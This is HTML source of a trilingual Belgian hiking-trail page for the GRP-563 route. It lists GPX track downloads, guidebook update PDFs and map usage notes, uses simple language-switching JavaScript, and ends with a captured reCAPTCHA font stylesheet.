<button class="button button1" onclick="myFunction1()"><span id = "Carte1">Carte</span></button>
<a href="https://qgiscloud.com/grsentiers/SGR_Reseau_Public_GRP563/" target="_blank"><button class="button button2"><span id = "Carte2">Carte</span>  <i class="fa fa-arrows-alt"></i> </button></a>
<button class="button button3" onclick="myFunction3()">GPX</button>
<button class="button button4" onclick="myFunction4()"><span id = "CahierMaj">Mises à jour</span></button>
<a href="https://qgiscloud.com/grsentiers/SGR_Reseau_Public/" target="_blank"> <button class="button button5"><span id = "CarteR">Carte Réseau</span> <i class="fa fa-arrows-alt"></i> </button></a>
<button class="button button6" onclick="myFunction6()">Infos</button>

&nbsp&nbsp&nbsp&nbsp&nbsp

<!-- %LGLINES% -->

</br>

<div id="Zone1" style="display: block";>
	<iframe width="100%" height="800px" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="https://qgiscloud.com/grsentiers/SGR_Reseau_Public_GRP563/"> </iframe>
</div>

<div id="Zone3" style="display: none; overflow: auto;">
<!-- %GPXLINES% -->

<div id="Zone3FR" style="display: block; overflow: auto;">

<h1 style = "vertical-align:middle; color: blue; font-family: calibri; font-size: 150%;"> &nbsp Traces GPX des Parcours du GRP-563</h1>
<table style="margin: 0px; padding: 0px; border: 2px; font-size: 16px; vertical-align: top; border-collapse: collapse; border-spacing: 0px; background: transparent; outline: none; max-width: 100%;">
<tbody>

<tr>
	<td width="74%" style="margin: 0px; padding: 9px 8px; border: 0px; font-family: calibri; font-size: 110%; vertical-align: top; text-align: left;"><strong>Nom du parcours</strong></td>
	<td width="12%" style="margin: 0px; padding: 9px 8px; border: 0px; font-family: calibri; font-size: 110%; vertical-align: top; text-align: center;"><strong>modifié le</strong></td>
	<td width="12%" style="margin: 0px; padding: 9px 8px; border: 0px; font-family: calibri; font-size: 110%; vertical-align: top; text-align: right;"><strong>longueur</strong></td>
	<td width="2%"  style="margin: 0px; padding: 9px 8px; border: 0px; font-family: calibri; font-size: 110%; vertical-align: top; "></td>
</tr>

<!-- %GPXLINES-FR% -->
<tr style="margin: 0px; padding: 0px; border: 0px; vertical-align: top;">
	<td style="margin: 0px; padding: 4px 8px; border: 0px; font-size: 100%; vertical-align: top; text-align: left">
		<i class="fa fa-download" aria-hidden="true"></i>&nbsp&nbsp<span style="color: #0000ff;">
		<a href="https://grsentiers.be/CARTO/GPX/GRP-563/GRP 563 - Parcours principal (2025-09-04 10-51-02).gpx" style="margin: 0px; padding: 0px; border: 0px; font-family: calibri; text-decoration: none; ">
		<span style="color: #562cfd;"><strong>GRP 563 - Parcours principal</strong></span></a></span></td>
	<td style="margin: 0px; padding: 4px 8px; border: 0px; font-family: calibri; font-size: 100%; vertical-align: top; text-align: center; ">2025-09-04</td>
	<td style="margin: 0px; padding: 4px 8px; border: 0px; font-family: calibri; font-size: 100%; vertical-align: top; text-align: right; ">160,7 km</td>
	<td style="margin: 0px; padding: 4px 8px; border: 0px; font-family: calibri; font-size: 100%; vertical-align: top; "></td>
</tr>
<tr style="margin: 0px; padding: 0px; border: 0px; vertical-align: top;">
	<td style="margin: 0px; padding: 4px 8px; border: 0px; font-size: 100%; vertical-align: top; text-align: left">
		<i class="fa fa-download" aria-hidden="true"></i>&nbsp&nbsp<span style="color: #0000ff;">
		<a href="https://grsentiers.be/CARTO/GPX/GRP-563/GRP 563 - Variante Soiron - Grand Rechain (2025-06-10 21-33-33).gpx" style="margin: 0px; padding: 0px; border: 0px; font-family: calibri; text-decoration: none; ">
		<span style="color: #562cfd;"><strong>GRP 563 - Variante Soiron - Grand Rechain</strong></span></a></span></td>
	<td style="margin: 0px; padding: 4px 8px; border: 0px; font-family: calibri; font-size: 100%; vertical-align: top; text-align: center; ">2025-06-10</td>
	<td style="margin: 0px; padding: 4px 8px; border: 0px; font-family: calibri; font-size: 100%; vertical-align: top; text-align: right; ">4,2 km</td>
	<td style="margin: 0px; padding: 4px 8px; border: 0px; font-family: calibri; font-size: 100%; vertical-align: top; "></td>
</tr>
<tr style="margin: 0px; padding: 0px; border: 0px; vertical-align: top;">
	<td style="margin: 0px; padding: 4px 8px; border: 0px; font-size: 100%; vertical-align: top; text-align: left">
		<i class="fa fa-download" aria-hidden="true"></i>&nbsp&nbsp<span style="color: #0000ff;">
		<a href="https://grsentiers.be/CARTO/GPX/GRP-563/GRP 563 - Liaison GR573 via Verviers (2025-06-10 21-33-33).gpx" style="margin: 0px; padding: 0px; border: 0px; font-family: calibri; text-decoration: none; ">
		<span style="color: #562cfd;"><strong>GRP 563 - Liaison GR573 via Verviers</strong></span></a></span></td>
	<td style="margin: 0px; padding: 4px 8px; border: 0px; font-family: calibri; font-size: 100%; vertical-align: top; text-align: center; ">2025-06-10</td>
	<td style="margin: 0px; padding: 4px 8px; border: 0px; font-family: calibri; font-size: 100%; vertical-align: top; text-align: right; ">7,5 km</td>
	<td style="margin: 0px; padding: 4px 8px; border: 0px; font-family: calibri; font-size: 100%; vertical-align: top; "></td>
</tr>
<tr style="margin: 0px; padding: 0px; border: 0px; vertical-align: top;">
	<td style="margin: 0px; padding: 4px 8px; border: 0px; font-size: 100%; vertical-align: top; text-align: left">
		<i class="fa fa-download" aria-hidden="true"></i>&nbsp&nbsp<span style="color: #0000ff;">
		<a href="https://grsentiers.be/CARTO/GPX/GRP-563/GRP 563 - Liaison Gare Aix-La-Chapelle (2025-06-10 21-33-33).gpx" style="margin: 0px; padding: 0px; border: 0px; font-family: calibri; text-decoration: none; ">
		<span style="color: #562cfd;"><strong>GRP 563 - Liaison Gare Aix-La-Chapelle</strong></span></a></span></td>
	<td style="margin: 0px; padding: 4px 8px; border: 0px; font-family: calibri; font-size: 100%; vertical-align: top; text-align: center; ">2025-06-10</td>
	<td style="margin: 0px; padding: 4px 8px; border: 0px; font-family: calibri; font-size: 100%; vertical-align: top; text-align: right; ">7,6 km</td>
	<td style="margin: 0px; padding: 4px 8px; border: 0px; font-family: calibri; font-size: 100%; vertical-align: top; "></td>
</tr>
<tr style="margin: 0px; padding: 0px; border: 0px; vertical-align: top;">
	<td style="margin: 0px; padding: 4px 8px; border: 0px; font-size: 100%; vertical-align: top; text-align: left">
		<i class="fa fa-download" aria-hidden="true"></i>&nbsp&nbsp<span style="color: #0000ff;">
		<a href="https://grsentiers.be/CARTO/GPX/GRP-563/GRP 563 - Liaison Gare Eupen (2025-06-10 21-33-33).gpx" style="margin: 0px; padding: 0px; border: 0px; font-family: calibri; text-decoration: none; ">
		<span style="color: #562cfd;"><strong>GRP 563 - Liaison Gare Eupen</strong></span></a></span></td>
	<td style="margin: 0px; padding: 4px 8px; border: 0px; font-family: calibri; font-size: 100%; vertical-align: top; text-align: center; ">2025-06-10</td>
	<td style="margin: 0px; padding: 4px 8px; border: 0px; font-family: calibri; font-size: 100%; vertical-align: top; text-align: right; ">0,8 km</td>
	<td style="margin: 0px; padding: 4px 8px; border: 0px; font-family: calibri; font-size: 100%; vertical-align: top; "></td>
</tr>
<tr style="margin: 0px; padding: 0px; border: 0px; vertical-align: top;">
	<td style="margin: 0px; padding: 4px 8px; border: 0px; font-size: 100%; vertical-align: top; text-align: left">
		<i class="fa fa-download" aria-hidden="true"></i>&nbsp&nbsp<span style="color: #0000ff;">
		<a href="https://grsentiers.be/CARTO/GPX/GRP-563/GRP 563 - Liaison gare de Dolhain-Gileppe (2025-06-10 21-33-33).gpx" style="margin: 0px; padding: 0px; border: 0px; font-family: calibri; text-decoration: none; ">
		<span style="color: #562cfd;"><strong>GRP 563 - Liaison gare de Dolhain-Gileppe</strong></span></a></span></td>
	<td style="margin: 0px; padding: 4px 8px; border: 0px; font-family: calibri; font-size: 100%; vertical-align: top; text-align: center; ">2025-06-10</td>
	<td style="margin: 0px; padding: 4px 8px; border: 0px; font-family: calibri; font-size: 100%; vertical-align: top; text-align: right; ">1,0 km</td>
	<td style="margin: 0px; padding: 4px 8px; border: 0px; font-family: calibri; font-size: 100%; vertical-align: top; "></td>
</tr>
<tr style="margin: 0px; padding: 0px; border: 0px; vertical-align: top;">
	<td style="margin: 0px; padding: 4px 8px; border: 0px; font-size: 100%; vertical-align: top; text-align: left">
		<i class="fa fa-download" aria-hidden="true"></i>&nbsp&nbsp<span style="color: #0000ff;">
		<a href="https://grsentiers.be/CARTO/GPX/GRP-563/GRP 563 - Liaison gare Hergenrath (2025-06-10 21-33-33).gpx" style="margin: 0px; padding: 0px; border: 0px; font-family: calibri; text-decoration: none; ">
		<span style="color: #562cfd;"><strong>GRP 563 - Liaison gare Hergenrath</strong></span></a></span></td>
	<td style="margin: 0px; padding: 4px 8px; border: 0px; font-family: calibri; font-size: 100%; vertical-align: top; text-align: center; ">2025-06-10</td>
	<td style="margin: 0px; padding: 4px 8px; border: 0px; font-family: calibri; font-size: 100%; vertical-align: top; text-align: right; ">1,4 km</td>
	<td style="margin: 0px; padding: 4px 8px; border: 0px; font-family: calibri; font-size: 100%; vertical-align: top; "></td>
</tr>

</tbody>
</table>
</div>

<div id="Zone3DE" style="display: none; overflow: auto;">

<h1 style = "vertical-align:middle; color: blue; font-family: calibri; font-size: 150%;"> &nbsp GPX-Dateien der Routen von GRP-563</h1>
<table style="margin: 0px; padding: 0px; border: 2px; font-size: 16px; vertical-align: top; border-collapse: collapse; border-spacing: 0px; background: transparent; outline: none; max-width: 100%;">
<tbody>

<tr>
	<td width="74%" style="margin: 0px; padding: 9px 8px; border: 0px; font-family: calibri; font-size: 110%; vertical-align: top; text-align: left;"><strong>Name der Route</strong></td>
	<td width="12%" style="margin: 0px; padding: 9px 8px; border: 0px; font-family: calibri; font-size: 110%; vertical-align: top; text-align: center;"><strong>geändert am</strong></td>
	<td width="12%" style="margin: 0px; padding: 9px 8px; border: 0px; font-family: calibri; font-size: 110%; vertical-align: top; text-align: right;"><strong>Länge</strong></td>
	<td width="2%"  style="margin: 0px; padding: 9px 8px; border: 0px; font-family: calibri; font-size: 110%; vertical-align: top; "></td>
</tr>

<!-- %GPXLINES-DE% -->

</tbody>
</table>
</div>

<div id="Zone3NL" style="display: none; overflow: auto;">

<h1 style = "vertical-align:middle; color: blue; font-family: calibri; font-size: 150%;"> &nbsp GPX-track van de GRP-563</h1>
<table style="margin: 0px; padding: 0px; border: 2px; font-size: 16px; vertical-align: top; border-collapse: collapse; border-spacing: 0px; background: transparent; outline: none; max-width: 100%;">
<tbody>

<tr>
	<td width="74%" style="margin: 0px; padding: 9px 8px; border: 0px; font-family: calibri; font-size: 110%; vertical-align: top; text-align: left;"><strong>traject naam</strong></td>
	<td width="12%" style="margin: 0px; padding: 9px 8px; border: 0px; font-family: calibri; font-size: 110%; vertical-align: top; text-align: center;"><strong>gewijzigd</strong></td>
	<td width="12%" style="margin: 0px; padding: 9px 8px; border: 0px; font-family: calibri; font-size: 110%; vertical-align: top; text-align: right;"><strong>lengte</strong></td>
	<td width="2%"  style="margin: 0px; padding: 9px 8px; border: 0px; font-family: calibri; font-size: 110%; vertical-align: top; "></td>
</tr>

<!-- %GPXLINES-NL% -->

</tbody>
</table>
</div>

</div>


<div id="Zone4" style="display: none";>
<!-- %MAJLINES% -->

<div id="Zone4FR" style="display: block; overflow: auto;">

<h1 style = "vertical-align:middle; color: blue; font-family: calibri; font-size: 150%;"> &nbsp Mises à jour du GRP-563</h1>
<table style="margin: 0px; padding: 0px; border: 2px; font-size: 16px; vertical-align: top; border-collapse: collapse; border-spacing: 0px; background: transparent; outline: none; max-width: 100%;">
<tbody>
<tr>
	<td width="74%" style="margin: 0px; padding: 9px 10px; border: 0px; font-family: calibri; font-size: 110%; vertical-align: top; text-align: left;"><strong>Cahier au format pdf</strong></td>
	<td width="12%" style="margin: 0px; padding: 9px 10px; border: 0px; font-family: calibri; font-size: 110%; vertical-align: top; text-align: center;"><strong>modifié le</strong></td>
	<td width="12%" style="margin: 0px; padding: 9px 10px; border: 0px; font-family: calibri; font-size: 110%; vertical-align: top; text-align: right;"></td>
	<td width="2%"  style="margin: 0px; padding: 9px 10px; border: 0px; font-family: calibri; font-size: 110%; vertical-align: top; "></td>
</tr>

<!-- %MAJLINES-FR% -->
<tr style="margin: 0px; padding: 0px; border: 0px; vertical-align: top;">
	<td style="margin: 0px; padding: 4px 10px; border: 0px; font-size: 110%; vertical-align: top; text-align: left">
		<i class="fa fa-download" aria-hidden="true"></i>&nbsp&nbsp<span style="color: #0000ff;">
		<a href="https://grsentiers.be/CARTO/MAJ/GRP-563 - Mises à Jour du TopoGuide - Edition 3 (2025-09-03).pdf" style="margin: 0px; padding: 0px; border: 0px; font-family: calibri; text-decoration: none;">
		<span style="color: #562cfd;"><strong>GRP-563 - Mises à Jour du TopoGuide - Edition 3</strong></span></a></span></td>
	<td style="margin: 0px; padding: 4px 10px; border: 0px; font-family: calibri; font-size: 100%; vertical-align: top; text-align: center; ">2025-09-03</td>
</tr>

</tbody>
</table>
</div>

<div id="Zone4DE" style="display: none; overflow: auto;">

<h1 style = "vertical-align:middle; color: blue; font-family: calibri; font-size: 150%;"> &nbsp Änderungen des GRP-563</h1>
<table style="margin: 0px; padding: 0px; border: 2px; font-size: 16px; vertical-align: top; border-collapse: collapse; border-spacing: 0px; background: transparent; outline: none; max-width: 100%;">
<tbody>
<tr>
	<td width="74%" style="margin: 0px; padding: 9px 10px; border: 0px; font-family: calibri; font-size: 110%; vertical-align: top; text-align: left;"><strong>Notizbuch pdf</strong></td>
	<td width="12%" style="margin: 0px; padding: 9px 10px; border: 0px; font-family: calibri; font-size: 110%; vertical-align: top; text-align: center;"><strong>geändert am</strong></td>
	<td width="12%" style="margin: 0px; padding: 9px 10px; border: 0px; font-family: calibri; font-size: 110%; vertical-align: top; text-align: right;"></td>
	<td width="2%"  style="margin: 0px; padding: 9px 10px; border: 0px; font-family: calibri; font-size: 110%; vertical-align: top; "></td>
</tr>

<!-- %MAJLINES-DE% -->

</tbody>
</table>
</div>

<div id="Zone4NL" style="display: none; overflow: auto;">

<h1 style = "vertical-align:middle; color: blue; font-family: calibri; font-size: 150%;"> &nbsp Wijzigingen van GRP-563</h1>
<table style="margin: 0px; padding: 0px; border: 2px; font-size: 16px; vertical-align: top; border-collapse: collapse; border-spacing: 0px; background: transparent; outline: none; max-width: 100%;">
<tbody>
<tr>
	<td width="74%" style="margin: 0px; padding: 9px 10px; border: 0px; font-family: calibri; font-size: 110%; vertical-align: top; text-align: left;"><strong>Notitieboekje pdf</strong></td>
	<td width="12%" style="margin: 0px; padding: 9px 10px; border: 0px; font-family: calibri; font-size: 110%; vertical-align: top; text-align: center;"><strong>gewijzigd</strong></td>
	<td width="12%" style="margin: 0px; padding: 9px 10px; border: 0px; font-family: calibri; font-size: 110%; vertical-align: top; text-align: right;"></td>
	<td width="2%"  style="margin: 0px; padding: 9px 10px; border: 0px; font-family: calibri; font-size: 110%; vertical-align: top; "></td>
</tr>

<!-- %MAJLINES-NL% -->

</tbody>
</table>
</div>

</div>

<div id="Zone6" style="display: none";>

<div id="Zone6FR" style = "display: block"; >
	<h1 style = "vertical-align:middle; color: blue; font-family: calibri; font-size: 150%;"> &nbsp Carte Publique du GRP-563 &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp</h1>
	<h2> Conditions d'utilisation</h2>
		<ul>
		<li> 	La carte est disponible sous licence : <b><font color = "blue">CC-BY 4.0 International</font></b></li>
		<li> 	Voir <a href="https://creativecommons.org/licenses/by/4.0/deed.fr">CC-BY 4.0 International</a></li>
		</ul>
	<h2> Choix des couches affichées</h2>
		<ul>
		<li>	Lorsque vous ouvrez la carte, certaines couches sont affichées mais pas toutes.</li>
		<li>	Pour afficher d'autres couches :</li>
		<ul>
		<li>		cliquez sur le bouton gris du haut à droite de la carte <i class="fa fa-list-alt"></i> </li>
		<li>		cochez ensuite les couches que vous souhaitez voir apparaître</li>
		<li>		vous pouvez également changer le fond topographique : CartoWeb Gris (GREY), CartoWeb Couleur (TOPO), OSM</li>
		</ul>
		<li> 	Notez que les informations affichées dépendent de l'échelle. Plus de détails apparaissent quand vous zoomez.</li>
		</ul>
	<h2> Infobulles</h2>
		<ul>
		<li> 	Lorsque vous placez le pointeur souris sur un des élements GR de la carte, une bulle d'information est affichée.</li>
		<li> 	Il faut placer le pointeur assez précisément sur la carte et attendre une on deux secondes.</li>
		<li> 	Cette fonction ne fonctionne pas sur smartphone.</li>
		<li> 	Vous pouvez également cliquer sur un élément pour obtenir des informations supplémentaires.</li>
		</ul>

<br><br>
<p><i>[Dernière mise-à-jour de la page : 2025-09-04 10-51-59]</i></p>
</div>

<div id="Zone6DE" style = "display: none"; >
	<h1 style = "vertical-align:middle; color: blue; font-family: calibri; font-size: 150%;"> &nbsp Öffentliche Karte des GRP-563 &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp</h1>
	<h2> Nutzungsbedingungen</h2>
		<ul>
		<li> 	Die Karte ist verfügbar unter der Lizenz : <b><font color = "blue">CC-BY 4.0 International</font></b></li>
		<li> 	Siehe <a href="https://creativecommons.org/licenses/by/4.0/deed.de">CC-BY 4.0 International</a></li>
		</ul>
	<h2> Auswahl der angezeigten Ebenen</h2>
		<ul>
		<li>	Wenn Sie die Karte öffnen, werden einige, aber nicht alle Ebenen angezeigt.</li>
		<li>	Um weitere Ebenen anzuzeigen :</li>
		<ul>
		<li>		Klicken Sie auf die graue Schaltfläche oben rechts auf der Karte <i class="fa fa-list-alt"></i> </li>
		<li>		Markieren Sie anschließend die Ebenen, die Sie sehen möchten</li>
		<li>		Sie können auch den topografischen Hintergrund ändern: CartoWeb Grau (GREY), CartoWeb Farbe (TOPO), OSM.</li>
		</ul>
		<li> 	Beachten Sie, dass die angezeigten Informationen vom Maßstab abhängen. Mehr Details werden angezeigt, wenn Sie heranzoomen.</li>
		</ul>
	<h2> Sprechblasen</h2>
		<ul>
		<li> 	Wenn Sie den Mauszeiger über eines der GR-Elemente auf der Karte bewegen, wird eine Sprechblase angezeigt.</li>
		<li> 	Sie müssen den Mauszeiger ziemlich genau auf der Karte platzieren und ein bis zwei Sekunden warten.</li>
		<li> 	Diese Funktion arbeitet nicht auf Smartphones.</li>
		<li> 	Sie können auch auf ein Element klicken, um zusätzliche Informationen zu erhalten.</li>
		</ul>

<br><br>
<p><i>[Letzte Aktualisierung der Seite : 2025-09-04 10-51-59]</i></p>
</div>
</div>


<script>

var queryString = window.location.search;
var urlParams = new URLSearchParams(queryString);
if (urlParams.has('lg')) { var lang = urlParams.get('lg'); } else { var lang = 'FR' }	

if (lang == 'FR') { myFunctionFR(); document.getElementById("buttonFR").style.background = "#824915" ; }
if (lang == 'DE') { myFunctionDE(); document.getElementById("buttonDE").style.background = "#824915" ; }
if (lang == 'NL') { myFunctionNL(); document.getElementById("buttonNL").style.background = "#824915" ; }


function myFunctionFR() {
	document.getElementById("Cartographie").innerHTML = "Cartographie";
	document.getElementById("Carte1").innerHTML = "Carte";
	document.getElementById("Carte2").innerHTML = "Carte";
	document.getElementById("CarteR").innerHTML = "Carte Réseau";
	document.getElementById("CahierMaj").innerHTML = "Mises à jour";
    document.getElementById("Zone3FR").setAttribute("style" , "display : block") ; 
    document.getElementById("Zone3DE").setAttribute("style" , "display : none") ; 
    document.getElementById("Zone3NL").setAttribute("style" , "display : none") ; 
    document.getElementById("Zone4FR").setAttribute("style" , "display : block") ; 
    document.getElementById("Zone4DE").setAttribute("style" , "display : none") ; 
    document.getElementById("Zone4NL").setAttribute("style" , "display : none") ; 
    document.getElementById("Zone6FR").setAttribute("style" , "display : block") ; 
    document.getElementById("Zone6DE").setAttribute("style" , "display : none") ; 
	try { document.getElementById("buttonFR").style.background = "#824915" } catch { }
	try { document.getElementById("buttonDE").style.background = "#e08b3e" } catch { }
	try { document.getElementById("buttonNL").style.background = "#e08b3e" } catch { }
}

function myFunctionDE() {
	document.getElementById("Cartographie").innerHTML = "Kartografie";
	document.getElementById("Carte1").innerHTML = "Karte";
	document.getElementById("Carte2").innerHTML = "Karte";
	document.getElementById("CarteR").innerHTML = "Netzwerkkarte";
	document.getElementById("CahierMaj").innerHTML = "Änderungen";
    document.getElementById("Zone3FR").setAttribute("style" , "display : none") ; 
    document.getElementById("Zone3DE").setAttribute("style" , "display : block") ; 
    document.getElementById("Zone3NL").setAttribute("style" , "display : none") ; 
    document.getElementById("Zone4FR").setAttribute("style" , "display : none") ; 
    document.getElementById("Zone4DE").setAttribute("style" , "display : block") ; 
    document.getElementById("Zone4NL").setAttribute("style" , "display : none") ; 
    document.getElementById("Zone6FR").setAttribute("style" , "display : none") ; 
    document.getElementById("Zone6DE").setAttribute("style" , "display : block") ; 
	try { document.getElementById("buttonFR").style.background = "#e08b3e" } catch { }
	try { document.getElementById("buttonDE").style.background = "#824915" } catch { }
	try { document.getElementById("buttonNL").style.background = "#e08b3e" } catch { }
}

function myFunctionNL() {
	document.getElementById("Cartographie").innerHTML = "Cartografie";
	document.getElementById("Carte1").innerHTML = "Karte";
	document.getElementById("Carte2").innerHTML = "Karte";
	document.getElementById("CarteR").innerHTML = "Netwerkkaart";
	document.getElementById("CahierMaj").innerHTML = "Wijzigingen";
    document.getElementById("Zone3FR").setAttribute("style" , "display : none") ; 
    document.getElementById("Zone3DE").setAttribute("style" , "display : none") ; 
    document.getElementById("Zone3NL").setAttribute("style" , "display : block") ; 
    document.getElementById("Zone4FR").setAttribute("style" , "display : none") ; 
    document.getElementById("Zone4DE").setAttribute("style" , "display : none") ; 
    document.getElementById("Zone4NL").setAttribute("style" , "display : block") ; 
    document.getElementById("Zone6FR").setAttribute("style" , "display : block") ; 
    document.getElementById("Zone6DE").setAttribute("style" , "display : none") ; 
	try { document.getElementById("buttonFR").style.background = "#e08b3e" } catch { }
	try { document.getElementById("buttonDE").style.background = "#e08b3e" } catch { }
	try { document.getElementById("buttonNL").style.background = "#824915" } catch { }
}

function myFunction1() { 
  document.getElementById("Zone1").setAttribute("style" , "display : block") ; 
  document.getElementById("Zone3").setAttribute("style" , "display : none") ; 
  document.getElementById("Zone4").setAttribute("style" , "display : none") ; 
  document.getElementById("Zone6").setAttribute("style" , "display : none") ; 
}

function myFunction3() { 
  document.getElementById("Zone1").setAttribute("style" , "display : none") ; 
  document.getElementById("Zone3").setAttribute("style" , "display : block") ; 
  document.getElementById("Zone4").setAttribute("style" , "display : none") ; 
  document.getElementById("Zone6").setAttribute("style" , "display : none") ; 
}

function myFunction4() { 
  document.getElementById("Zone1").setAttribute("style" , "display : none") ; 
  document.getElementById("Zone3").setAttribute("style" , "display : none") ; 
  document.getElementById("Zone4").setAttribute("style" , "display : block") ; 
  document.getElementById("Zone6").setAttribute("style" , "display : none") ; 
}

function myFunction6() { 
  document.getElementById("Zone1").setAttribute("style" , "display : none") ; 
  document.getElementById("Zone3").setAttribute("style" , "display : none") ; 
  document.getElementById("Zone4").setAttribute("style" , "display : none") ; 
  document.getElementById("Zone6").setAttribute("style" , "display : block") ; 
}

</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldf8HcpAAAAANI91Ic3nnmwoZWFQxo3evhVszTK&co=aHR0cHM6Ly9ncnNlbnRpZXJzLmJlOjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=15000&cb=1k7qfd7p1g1f
body_size: 48285
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
